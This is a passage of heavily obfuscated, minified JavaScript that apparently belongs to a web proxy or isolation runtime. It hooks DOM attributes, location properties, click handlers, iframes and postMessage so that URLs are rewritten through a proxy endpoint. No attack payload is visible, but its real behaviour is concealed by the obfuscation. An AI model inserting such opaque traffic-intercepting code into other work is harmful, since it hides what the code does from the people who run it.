CH(FN,Fp),Fp=(0x0,Mv['md'])(Fp);if(FS[B6(0x7e5)](Fj)&&(Fp=(0x0,CM['oY'])({'protectUrlContext':Ff,'value':Fp})),B6(0xe9a)===Fj&&(Fp=Cc(Ff,Fp,M9['A'][B6(0xbf2)](FN)[B6(0xa80)][B6(0xbf2)][B6(0x2cf)](FN[B6(0xeee)]))),B6(0xcaa)!==Fj||(0x0,Mv['_'])(Fp)||(Fp=(0x0,Mv['zp'])(Fp)),B6(0x725)!==Fj||(0x0,Mv['_'])(Fp)||(Fp=(0x0,Mv['md'])(Fp)),B6(0x83e)!==Fj&&B6(0x65d)!==Fj||(Fj=(0x0,Mv['md'])(Fj)),B6(0x5c1)===Fj&&(Fj=(0x0,Mv['md'])(Fj)),Fj[B6(0xef9)](B6(0xe9e))){const v5=Fj[B6(0x6bf)](0x5)[B6(0x207)]();(0x0,Mv['_'])(v5)||(Fj=B6(0xe9e)+(0x0,Mv['md'])(v5));}return B6(0x25f)===Fj&&(Fp=(0x0,Cx['e'])(Fp)),M9['A'][B6(0xbf2)](FN)[B6(0xb9e)][B6(0x33f)](this,Fj,Fp);},function(Fj,FV){const B7=GK,Fp=Fj[B7(0x207)]();return!!Fi[B7(0x7e5)](Fp)||!!Fp[B7(0xef9)](B7(0xe9e));});const FQ=[GK(0xa57),GK(0x2d4)];Ci(FN,GK(0x4b9),GK(0xc46),function(Fj,FV,Fp){const B8=GK;return B8(0xa57)===FV&&Fp[B8(0xef9)]('#')?Fp='#'+(0x0,Mv['md'])(Fp[B8(0x6bf)](0x1)):B8(0xa57)!==FV&&B8(0x2d4)!==FV||(0x0,M0['EW'])(Fp)||(Fp=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fp,'kind':M0['MN'][B8(0x860)],'baseUrl':M9['A'][B8(0xbf2)](FN)[B8(0xa80)][B8(0xbf2)][B8(0x2cf)](FN[B8(0xeee)]),'endpoint':M1['A'][B8(0xaba)]})),M9['A'][B8(0xbf2)](FN)[B8(0xb3b)][B8(0x33f)](this,Fj,FV,Fp);},function(Fj,FV,Fp){const B9=GK;return!!FQ[B9(0xf18)](FA=>FV[B9(0xef9)](FA));}),Ci(FN,GK(0x4b9),GK(0x560),function(Fj){const BM=GK;return M9['A'][BM(0xbf2)](FN)[BM(0xee1)][BM(0x33f)](this,Co({'_window':FN,'protectUrlContext':Ff,'html':Fj}));}),CQ(FN,GK(0x965),GK(0xe7f),{'get':function(){const BC=GK;for(var Fj=arguments[BC(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][BC(0xbf2)](FN)[BC(0xaf6)][BC(0xbf2)][BC(0x33f)](this,...FV);return(0x0,M0['EW'])(FA)?(0x0,M0['sH'])(FA)[BC(0x1ea)]:FA;}},()=>!0x0),CQ(FN,GK(0x965),GK(0xd5a),{'get':function(){const BF=GK;for(var Fj=arguments[BF(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][BF(0xbf2)](FN)[BF(0x468)][BF(0xbf2)][BF(0x33f)](this,...FV);return(0x0,M0['EW'])(FA)?(0x0,M0['sH'])(FA)[BF(0x1ea)]:FA;}}),Ci(FN,GK(0x870),GK(0xc04),function(){const Bv=GK;this[Bv(0x96c)]=!0x0;for(var Fj=arguments[Bv(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];return M9['A'][Bv(0xbf2)](FN)[Bv(0x9a0)][Bv(0x33f)](this,...FV);}),Ci(FN,GK(0x870),GK(0x6a9),function(){const Bd=GK;this[Bd(0x4bb)]=!0x0;for(var Fj=arguments[Bd(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];return M9['A'][Bd(0xbf2)](FN)[Bd(0x446)][Bd(0x33f)](this,...FV);}),Ci(FN,GK(0x418),GK(0x996),function(Fj,FV,Fp){const BO=GK;var FA,FK;null!==(FA=this[BO(0xd05)])&&void 0x0!==FA||(this[BO(0xd05)]=[]);const v0=null!==(FK=this[BO(0xd05)][BO(0xa43)](CL(Fj,FV,Fp)))&&void 0x0!==FK?FK:((()=>{const Bb=BO,v1={'eventName':Fj,'callback':FV,'options':Fp,'triggerCount':0x0,'func':function(v2){const Bt=a2C;this[Bt(0xd05)]=this[Bt(0xd05)][Bt(0xd0c)](vM=>{const Be=Bt;var vC;return!(Be(0x1a4)!=typeof vM[Be(0x216)]&&null!==(vC=vM[Be(0x216)])&&void 0x0!==vC&&null!==(vC=vC[Be(0x186)])&&void 0x0!==vC&&vC[Be(0x657)]);});try{for(var v3=arguments[Bt(0x5c7)],v4=new Array(v3>0x1?v3-0x1:0x0),v5=0x1;v5<v3;v5++)v4[v5-0x1]=arguments[v5];v1[Bt(0x141)][Bt(0x153)]?v1[Bt(0x141)][Bt(0x153)][Bt(0x33f)](v1[Bt(0x141)],v2,...v4):v1[Bt(0x141)][Bt(0x33f)](this,v2,...v4);}catch(vM){console[Bt(0xd3a)](vM);}const v6=++v1[Bt(0xebe)];let v7=!0x1;if((v2[Bt(0x4bb)]||v2[Bt(0x96c)]&&this[Bt(0xd05)][Bt(0xd98)](vC=>vC[Bt(0xebe)]===v6)||this instanceof FN[Bt(0x965)]&&this[Bt(0xd05)][Bt(0xd98)](vC=>vC[Bt(0xebe)]===v6))&&(v7=!0x0),v7&&!v2[Bt(0xe7d)]){let vC=v2[Bt(0x1c7)];for(;vC instanceof FN[Bt(0x9ad)]&&'a'!==(null===(v8=vC)||void 0x0===v8||null===(v8=v8[Bt(0x578)])||void 0x0===v8?void 0x0:v8[Bt(0x207)]());){var v8;vC=vC[Bt(0xede)];}if(vC){var v9;const vF=M9['A'][Bt(0xbf2)](FN)[Bt(0x71b)][Bt(0x33f)](vC,Bt(0xe9e)+(0x0,Mv['md'])(Bt(0xa44)));if(vF)try{FN[Bt(0x616)](vF);}catch(vb){}let vv=M9['A'][Bt(0xbf2)](FN)[Bt(0x71b)][Bt(0x33f)](vC,Bt(0x2d4));if(Bt(0xae0)!=typeof vv||vv[Bt(0xef9)](Bt(0x371)))return;const vd=null===(v9=Cu(FN))||void 0x0===v9?void 0x0:v9[Bt(0xe34)];if((0x0,M0['EW'])(vv)){const va=(0x0,M0['sH'])(vv)[Bt(0x1ea)];vv=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':va,'kind':M0['MN'][Bt(0xf70)],'baseUrl':M9['A'][Bt(0xbf2)](FN)[Bt(0xa80)][Bt(0xbf2)][Bt(0x2cf)](FN[Bt(0xeee)]),'endpoint':M1['A'][Bt(0xaba)],'extra':{'sourceFrameOrigin':vd}});}let vO=M9['A'][Bt(0xbf2)](FN)[Bt(0x71b)][Bt(0x33f)](vC,Bt(0x9fb));if(vO=Cc(Ff,vO,M9['A'][Bt(0xbf2)](FN)[Bt(0xa80)][Bt(0xbf2)][Bt(0x2cf)](FN[Bt(0xeee)])),v2[Bt(0xdbd)](),vv){if('#'===vv){const vH=(0x0,M0['sH'])(window[Bt(0x79b)][Bt(0x2d4)])[Bt(0x1ea)];vv=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':vH+'#','kind':M0['MN'][Bt(0xf70)],'baseUrl':M9['A'][Bt(0xbf2)](FN)[Bt(0xa80)][Bt(0xbf2)][Bt(0x2cf)](FN[Bt(0xeee)]),'endpoint':M1['A'][Bt(0xaba)],'extra':{'sourceFrameOrigin':vd}});}let vU=FN;for(;My(vU,Bt(0x38d),Bt(0x4c7),{'url':vv,'windowFeatures':vO?Bt(0x79a)[Bt(0xf73)](vO):void 0x0,'name':FN[Bt(0x700)]}),vU!==FN[Bt(0x42e)];)vU=vU[Bt(0x6c1)][Bt(0x29e)];}}}Bt(0x1a4)!=typeof Fp&&null!=Fp&&Fp[Bt(0x67f)]&&(this[Bt(0xd05)]=this[Bt(0xd05)][Bt(0xd0c)](vI=>vI!==v1));}};return this[Bb(0xd05)][Bb(0x5e0)](v1),v1;})());return M9['A'][BO(0xbf2)](FN)[BO(0xadd)][BO(0x33f)](this,Fj,v0[BO(0xe1a)],Fp);},function(Fj,FV){const Ba=GK;return Ba(0x4c7)===Fj;}),Ci(FN,GK(0x418),GK(0x499),function(Fj,FV,Fp){const BU=GK;var FA;const FK=null!==(FA=this[BU(0xd05)])&&void 0x0!==FA?FA:[],v0=FK[BU(0x8d3)](CL(Fj,FV,Fp));if(-0x1!==v0){const [v1]=FK[BU(0xba1)](v0,0x1);return M9['A'][BU(0xbf2)](FN)[BU(0xcbd)][BU(0x33f)](this,Fj,v1[BU(0xe1a)],Fp);}return M9['A'][BU(0xbf2)](FN)[BU(0xcbd)][BU(0x33f)](this,Fj,FV,Fp);},Fj=>GK(0x4c7)===Fj),CQ(FN,GK(0x89c),GK(0x9fb),{'get':function(){const BH=GK;for(var Fj=arguments[BH(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][BH(0xbf2)](FN)[BH(0xf6f)][BH(0xbf2)][BH(0x33f)](this,...FV);return FA?CD(FA):FA;},'set':function(Fj){const BI=GK;if(!Fj)return M9['A'][BI(0xbf2)](FN)[BI(0xf6f)][BI(0x9ed)][BI(0x33f)](this,Fj);for(var FV=arguments[BI(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][BI(0xbf2)](FN)[BI(0xf6f)][BI(0x9ed)][BI(0x33f)](this,Cc(Ff,Fj,M9['A'][BI(0xbf2)](FN)[BI(0xa80)][BI(0xbf2)][BI(0x2cf)](FN[BI(0xeee)])),...Fp);}}),CQ(FN,GK(0x89c),GK(0x2d4),{'get':function(){const Bs=GK;for(var Fj=arguments[Bs(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][Bs(0xbf2)](FN)[Bs(0x6c6)][Bs(0xbf2)][Bs(0x2cf)](this,FV);return(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[Bs(0x1ea)]),FA;},'set':function(Fj){const Bc=GK;try{Fj=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':M0['MN'][Bc(0xf70)],'baseUrl':M9['A'][Bc(0xbf2)](FN)[Bc(0xa80)][Bc(0xbf2)][Bc(0x2cf)](FN[Bc(0xeee)]),'endpoint':M1['A'][Bc(0xaba)]});}catch(FK){M4['A'][Bc(0xe09)](Bc(0x8b1),Fj);}for(var FV=arguments[Bc(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][Bc(0xbf2)](FN)[Bc(0x6c6)][Bc(0x9ed)][Bc(0x33f)](this,Fj,...Fp);}}),CQ(FN,GK(0x89c),GK(0x256),{'get':function(){const BD=GK;let Fj=M9['A'][BD(0xbf2)](FN)[BD(0x6c6)][BD(0xbf2)][BD(0x2cf)](this);(0x0,M0['EW'])(Fj)&&(Fj=(0x0,M0['sH'])(Fj)[BD(0x1ea)]);try{return new URL(Fj)[BD(0x256)];}catch(FK){for(var FV=arguments[BD(0x5c7)],Fp=new Array(FV),FA=0x0;FA<FV;FA++)Fp[FA]=arguments[FA];return M9['A'][BD(0xbf2)](FN)[BD(0x105)][BD(0xbf2)][BD(0x2cf)](this,Fp);}}}),CQ(FN,GK(0x89c),GK(0xbdd),{'get':function(){const Bx=GK;let Fj=M9['A'][Bx(0xbf2)](FN)[Bx(0x6c6)][Bx(0xbf2)][Bx(0x2cf)](this);(0x0,M0['EW'])(Fj)&&(Fj=(0x0,M0['sH'])(Fj)[Bx(0x1ea)]);try{return new URL(Fj)[Bx(0xbdd)];}catch(FK){for(var FV=arguments[Bx(0x5c7)],Fp=new Array(FV),FA=0x0;FA<FV;FA++)Fp[FA]=arguments[FA];return M9['A'][Bx(0xbf2)](FN)[Bx(0x2a4)][Bx(0xbf2)][Bx(0x2cf)](this,Fp);}}}),CQ(FN,GK(0x89c),GK(0xe5c),{'get':function(){const Bk=GK;for(var Fj=arguments[Bk(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][Bk(0xbf2)](FN)[Bk(0x6c6)][Bk(0xbf2)][Bk(0x2cf)](this,FV);(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[Bk(0x1ea)]);try{return new URL(FA)[Bk(0xe5c)];}catch(FK){return M9['A'][Bk(0xbf2)](FN)[Bk(0x5e6)][Bk(0xbf2)][Bk(0x2cf)](this,FV);}}}),CQ(FN,GK(0x89c),GK(0xc36),{'get':function(){const BW=GK;for(var Fj=arguments[BW(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][BW(0xbf2)](FN)[BW(0x6c6)][BW(0xbf2)][BW(0x2cf)](this,FV);(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[BW(0x1ea)]);try{return new URL(FA)[BW(0xc36)];}catch(FK){return M9['A'][BW(0xbf2)](FN)[BW(0x928)][BW(0xbf2)][BW(0x2cf)](this,FV);}}}),CQ(FN,GK(0x89c),GK(0x2d1),{'get':function(){const BG=GK;for(var Fj=arguments[BG(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][BG(0xbf2)](FN)[BG(0x6c6)][BG(0xbf2)][BG(0x2cf)](this,FV);(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[BG(0x1ea)]);try{return new URL(FA)[BG(0x2d1)];}catch(FK){return M9['A'][BG(0xbf2)](FN)[BG(0x18f)][BG(0xbf2)][BG(0x2cf)](this,FV);}}}),CQ(FN,GK(0x89c),GK(0xe47),{'get':function(){const Bo=GK;for(var Fj=arguments[Bo(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][Bo(0xbf2)](FN)[Bo(0x6c6)][Bo(0xbf2)][Bo(0x2cf)](this,FV);(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[Bo(0x1ea)]);try{return new URL(FA)[Bo(0xe47)];}catch(FK){return M9['A'][Bo(0xbf2)](FN)[Bo(0x385)][Bo(0xbf2)][Bo(0x2cf)](this,FV);}}}),CQ(FN,GK(0x89c),GK(0x1c7),{'get':function(){const BB=GK;for(var Fj=arguments[BB(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][BB(0xbf2)](FN)[BB(0x50e)][BB(0xbf2)][BB(0x2cf)](this,FV);return(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[BB(0x1ea)]),FA;},'set':function(Fj){const Bg=GK,FV=M9['A'][Bg(0xbf2)](FN)[Bg(0x71b)][Bg(0x33f)](this,Bg(0x2d4));FV&&M9['A'][Bg(0xbf2)](FN)[Bg(0xb9e)][Bg(0x33f)](this,Bg(0x2d4),(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':FV,'kind':M0['MN'][Bg(0xf70)],'baseUrl':M9['A'][Bg(0xbf2)](FN)[Bg(0xa80)][Bg(0xbf2)][Bg(0x2cf)](FN[Bg(0xeee)]),'endpoint':M1['A'][Bg(0xaba)]}));for(var Fp=arguments[Bg(0x5c7)],FA=new Array(Fp>0x1?Fp-0x1:0x0),FK=0x1;FK<Fp;FK++)FA[FK-0x1]=arguments[FK];return M9['A'][Bg(0xbf2)](FN)[Bg(0x50e)][Bg(0x9ed)][Bg(0x33f)](this,Fj,...FA);}}),CQ(FN,GK(0x89c),GK(0xe34),{'get':function(){const Bq=GK;for(var Fj=arguments[Bq(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][Bq(0xbf2)](FN)[Bq(0x6c6)][Bq(0xbf2)][Bq(0x2cf)](this,FV);return(0x0,M0['EW'])(FA)?new URL((0x0,M0['sH'])(FA)[Bq(0x1ea)])[Bq(0xe34)]:M9['A'][Bq(0xbf2)](FN)[Bq(0x76f)][Bq(0xbf2)][Bq(0x2cf)](this,FV);}}),CQ(FN,GK(0x89c),GK(0xab2),{'get':function(){const Bh=GK;for(var Fj=arguments[Bh(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][Bh(0xbf2)](FN)[Bh(0x27b)][Bh(0xbf2)][Bh(0x2cf)](this,FV);return(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[Bh(0x1ea)]),FA;},'set':function(Fj){const BP=GK;(0x0,M0['EW'])(Fj)||(Fj=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'baseUrl':M9['A'][BP(0xbf2)](FN)[BP(0xa80)][BP(0xbf2)][BP(0x2cf)](FN[BP(0xeee)]),'endpoint':M1['A'][BP(0xaba)]}));for(var FV=arguments[BP(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][BP(0xbf2)](FN)[BP(0x27b)][BP(0x9ed)][BP(0x33f)](this,Fj,...Fp);}}),CQ(FN,GK(0x89c),GK(0xab4),{'get':function(){const Bz=GK;for(var Fj=arguments[Bz(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][Bz(0xbf2)](FN)[Bz(0x6c6)][Bz(0xbf2)][Bz(0x2cf)](this,FV);(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[Bz(0x1ea)]);try{return new URL(FA)[Bz(0xab4)];}catch(FK){return M9['A'][Bz(0xbf2)](FN)[Bz(0xa32)][Bz(0xbf2)][Bz(0x2cf)](this,FV);}}}),CE(FN,GK(0x9ad),GK(0xb4c),{'get':function(Fj,FV){const BR=GK;if(BR(0xae0)!=typeof FV)return Fj[FV];const Fp=Fj[(0x0,Mv['_'])(FV)?FV:(0x0,Mv['md'])(MC(FV))];return BR(0x782)==typeof Fp?Fp[BR(0x8f9)](Fj):Fp;},'set':function(Fj,FV,Fp){const BZ=GK;return BZ(0xae0)!=typeof FV?(Fj[FV]=Fp,!0x0):(Fj[(0x0,Mv['md'])(MC(FV))]=Fp,!0x0);},'ownKeys':function(Fj){const Br=GK,FV=FN[Br(0xd95)][Br(0x6e6)](Fj)[Br(0xf92)](Fp=>Br(0xae0)==typeof Fp&&(0x0,Mv['_'])(Fp)?MM((0x0,Mv['ks'])(Fp)):Fp);return FV;},'getOwnPropertyDescriptor':function(Fj,FV){const BL=GK;return BL(0xae0)!=typeof FV||(0x0,Mv['_'])(FV)||(FV=(0x0,Mv['md'])(MC(FV))),FN[BL(0xd95)][BL(0xedd)](Fj,FV);}},null),CQ(FN,GK(0x9ad),GK(0xcf8),{'get':function(){const BY=GK;for(var Fj=arguments[BY(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][BY(0xbf2)](FN)[BY(0x660)][BY(0xbf2)][BY(0x33f)](this,...FV);return BY(0x25f)===this[BY(0x578)][BY(0x207)]()?(0x0,CM['sR'])(FA):FA;},'set':function(Fj){const Bn=GK;for(var FV=arguments[Bn(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return Bn(0x25f)===this[Bn(0x578)][Bn(0x207)]()?M9['A'][Bn(0xbf2)](FN)[Bn(0x660)][Bn(0x9ed)][Bn(0x33f)](this,(0x0,CM['dv'])({'protectUrlContext':Ff,'stylesheet':Fj}),...Fp):M9['A'][Bn(0xbf2)](FN)[Bn(0x660)][Bn(0x9ed)][Bn(0x33f)](this,Fj,...Fp);}}),CQ(FN,GK(0x9ad),GK(0xcaa),{'get':function(){const Bw=GK;for(var Fj=arguments[Bw(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][Bw(0xbf2)](FN)[Bw(0x829)][Bw(0xbf2)][Bw(0x33f)](this,...FV);return(0x0,Mv['_'])(FA)?(0x0,Mv['xE'])(FA):FA;},'set':function(Fj){const BX=GK;Fj=(0x0,Mv['_'])(Fj)?Fj:(0x0,Mv['zp'])(Fj);for(var FV=arguments[BX(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][BX(0xbf2)](FN)[BX(0x829)][BX(0x9ed)][BX(0x33f)](this,Fj,...Fp);}}),CE(FN,GK(0x9ad),GK(0x25f),{'get':function(Fj,FV){const Bf=GK;if(Bf(0x370)===FV)return!0x0;const Fp=Fj[FV];return Fp?Bf(0x782)==typeof Fp?Fp[Bf(0x8f9)](Fj):Bf(0xae0)==typeof Fp?Bf(0xd32)===FV?(0x0,CM['QS'])(Fp):(0x0,CM['hB'])(Fp):Fp:Fp;},'set':function(Fj,FV,Fp){const BN=GK;BN(0xd32)===FV?Fp=(0x0,CM['Vd'])({'protectUrlContext':Ff,'style':Fp}):BN(0xae0)==typeof Fp&&Fp[BN(0x7e5)](BN(0x29c))&&(Fp=(0x0,CM['oY'])({'protectUrlContext':Ff,'value':Fp}));const FA=Fj[FV];if(Fj[FV]=Fp,FA!==Fp){const FK=M9['A'][BN(0xbf2)](FN)[BN(0x71b)][BN(0x33f)](this,BN(0x25f));if(FK){const v0=(0x0,Cx['e'])(FK);FK!==v0&&M9['A'][BN(0xbf2)](FN)[BN(0xb9e)][BN(0x33f)](this,BN(0x25f),v0);}}return!0x0;}},null),CQ(FN,GK(0x269),GK(0x3b0),{'get':function(){const BS=GK;for(var Fj=arguments[BS(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][BS(0xbf2)](FN)[BS(0x9cc)][BS(0xbf2)][BS(0x2cf)](this,FV);return(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[BS(0x1ea)]),FA;},'set':function(Fj){const Bi=GK,FV=M9['A'][Bi(0xbf2)](FN)[Bi(0x71b)][Bi(0x33f)](this,Bi(0x1c7));Fj&&!(0x0,M0['EW'])(Fj)&&(Fj=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':Bi(0x67e)===FV?M0['MN'][Bi(0xf70)]:M0['MN'][Bi(0x320)],'baseUrl':M9['A'][Bi(0xbf2)](FN)[Bi(0xa80)][Bi(0xbf2)][Bi(0x2cf)](FN[Bi(0xeee)]),'endpoint':M1['A'][Bi(0xaba)]}));for(var Fp=arguments[Bi(0x5c7)],FA=new Array(Fp>0x1?Fp-0x1:0x0),FK=0x1;FK<Fp;FK++)FA[FK-0x1]=arguments[FK];return M9['A'][Bi(0xbf2)](FN)[Bi(0x9cc)][Bi(0x9ed)][Bi(0x33f)](this,Fj,...FA);}}),CQ(FN,GK(0x269),GK(0x1c7),{'get':function(){const BQ=GK;for(var Fj=arguments[BQ(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][BQ(0xbf2)](FN)[BQ(0xb79)][BQ(0xbf2)][BQ(0x2cf)](this,FV);return(0x0,Mv['_'])(FA)&&(FA=(0x0,Mv['ks'])(FA)),FA;},'set':function(Fj){const BE=GK;[BE(0x67e),BE(0x61c),BE(0x18d),BE(0x4d8)][BE(0x7e5)](Fj)||Fj&&!(0x0,Mv['_'])(Fj)&&(Fj=(0x0,Mv['md'])(Fj));for(var FV=arguments[BE(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][BE(0xbf2)](FN)[BE(0xb79)][BE(0x9ed)][BE(0x33f)](this,Fj,...Fp);}}),CQ(FN,GK(0xce0),GK(0x362),{'get':function(){const Bl=GK,Fj=M9['A'][Bl(0xbf2)](FN)[Bl(0x71b)][Bl(0x33f)](this,Bl(0xc78));for(var FV=arguments[Bl(0x5c7)],Fp=new Array(FV),FA=0x0;FA<FV;FA++)Fp[FA]=arguments[FA];const FK=M9['A'][Bl(0xbf2)](FN)[Bl(0x785)][Bl(0xbf2)][Bl(0x33f)](this,...Fp);return Cy(FN,FK,Fj)&&(FK[Bl(0xf0e)]||(FK[Bl(0xf0e)]=!0x0,MJ(FK),C5(FK),MO[Bl(0xe4a)](FK)),CY(FK),Cn(Ff,FK)),M9['A'][Bl(0xbf2)](FN)[Bl(0x1ef)][Bl(0xbf2)][Bl(0x33f)](this,...Fp);}}),Ci(FN,GK(0x477),GK(0x881),function(Fj,FV){const By=GK,Fp=M9['A'][By(0xbf2)](FN)[By(0xe35)][By(0x33f)](this,Fj,FV);return FN[By(0x277)](Fp);},function(Fj,FV){const Bu=GK;return!!FN[Bu(0x277)];}),Ci(FN,GK(0x477),GK(0x6f5),function(Fj,FV,Fp){const Bm=GK;let FA=M9['A'][Bm(0xbf2)](FN)[Bm(0x81a)][Bm(0x33f)](this,Fj,FV,Fp);var FK;return Fj&&0x9===Fj[Bm(0x615)]&&(FA=M9['A'][Bm(0xbf2)](FN)[Bm(0xe35)][Bm(0x33f)](this,FA),null!==(FK=FA[Bm(0x79b)])&&void 0x0!==FK&&null!==(FK=FK[Bm(0x3d2)])&&void 0x0!==FK&&FK[0x0]&&(FA[Bm(0x79b)][Bm(0x3d2)][0x0]=FN[Bm(0x95a)][Bm(0xe34)]),delete FA[Bm(0x95a)],delete FA[Bm(0xd05)],FA=M9['A'][Bm(0xbf2)](FN)[Bm(0x81a)][Bm(0x33f)](this,FA,FV,Fp)),FA;}),CQ(FN,GK(0x97c),GK(0x7eb),{'get':function(){const BJ=GK;for(var Fj=arguments[BJ(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][BJ(0xbf2)](FN)[BJ(0x2ab)][BJ(0xbf2)][BJ(0x33f)](this,...FV);return Cz[BJ(0xbf2)](FN,FA);}},function(){const Bj=GK;try{if((Fp=>{const BT=a2C;try{if(null!=Fp&&Fp[BT(0x1c9)])return!0x0;if(BT(0xae0)==typeof Fp){var FA;if(Fp[BT(0xef9)](BT(0xd79)))return!0x0;const FK=FN[BT(0x477)][BT(0x881)](Fp);if(null!=FK&&null!==(FA=FK[BT(0x98a)])&&void 0x0!==FA&&FA[BT(0xef9)](BT(0xdea)))return!0x0;if([BT(0xd62),BT(0xd2b),BT(0xe0f)][BT(0x7e5)](null==FK?void 0x0:FK[BT(0x98a)])&&void 0x0!==(null==FK?void 0x0:FK[BT(0x722)])&&void 0x0!==(null==FK?void 0x0:FK[BT(0x55d)])&&void 0x0!==(null==FK?void 0x0:FK[BT(0xeb0)]))return!0x0;}}catch(v0){}return!0x1;})(this[Bj(0x22f)]))return!0x1;if((0x0,M0['EW'])(FN[Bj(0x79b)][Bj(0x2d4)])){const Fp=new URL((0x0,M0['sH'])(FN[Bj(0x79b)][Bj(0x2d4)])[Bj(0x1ea)]);if(Bj(0xb93)===Fp[Bj(0xbdd)]&&/\/sodar\/.*.html/g[Bj(0x7a2)](Fp[Bj(0xc36)]))return!0x1;if(Bj(0xbbd)===Fp[Bj(0xbdd)]&&Bj(0x824)===Fp[Bj(0xc36)])return!0x1;if(Bj(0x37a)===Fp[Bj(0xbdd)]&&Fp[Bj(0xc36)][Bj(0x415)](Bj(0x77e)))return!0x1;if(Bj(0x642)===Fp[Bj(0xbdd)]&&Bj(0x1f2)===Fp[Bj(0xc36)])return!0x1;}const Fj=((()=>{const BV=Bj;try{return M9['A'][BV(0xbf2)](FN)[BV(0x2ab)][BV(0xbf2)][BV(0x33f)](this)[BV(0x79b)][BV(0x2d4)];}catch(FA){return null;}})());if((0x0,M0['EW'])(Fj)){const FA=new URL((0x0,M0['sH'])(Fj)[Bj(0x1ea)]);if(Bj(0x6aa)===FA[Bj(0xbdd)]&&Bj(0x59b)===FA[Bj(0xc36)])return!0x1;}const FV=M9['A'][Bj(0xbf2)](FN)[Bj(0x2ab)][Bj(0xbf2)][Bj(0x33f)](this);return!(0x0,M0['Vp'])(Ff)||FV!==FN[Bj(0x42e)];}catch(FK){return!0x0;}}),CQ(FN,GK(0xce0),GK(0xd33),{'get':function(){const Bp=GK;for(var Fj,FV=arguments[Bp(0x5c7)],Fp=new Array(FV),FA=0x0;FA<FV;FA++)Fp[FA]=arguments[FA];const FK=M9['A'][Bp(0xbf2)](FN)[Bp(0x785)][Bp(0xbf2)][Bp(0x33f)](this,...Fp);if(!FK)return FK;const v0=M9['A'][Bp(0xbf2)](FN)[Bp(0x71b)][Bp(0x33f)](this,Bp(0xc78));if(Cy(FN,FK,v0)&&(FK[Bp(0xf0e)]||(FK[Bp(0xf0e)]=!0x0,MJ(FK),C5(FK),MO[Bp(0xe4a)](FK)),CY(FK),Cn(Ff,FK)),Bp(0x801)===(null===(Fj=FN[Bp(0x95a)])||void 0x0===Fj?void 0x0:Fj[Bp(0xe34)]))return FK;if(CX(FK)){const v2=FK[Bp(0xeee)][Bp(0x49a)](Bp(0xcab));for(let v3=0x0;v3<v2[Bp(0x5c7)];v3++){const 